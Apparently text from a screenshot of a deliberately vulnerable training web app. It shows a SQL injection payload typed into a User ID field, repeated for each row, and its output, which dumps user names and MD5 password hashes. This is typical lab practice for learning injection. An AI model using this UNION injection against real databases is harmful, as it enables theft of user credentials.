 User ID: 1' or 1=1 union select Submit
ID: 1'or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1'or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1'or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1'or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1'or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1'or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b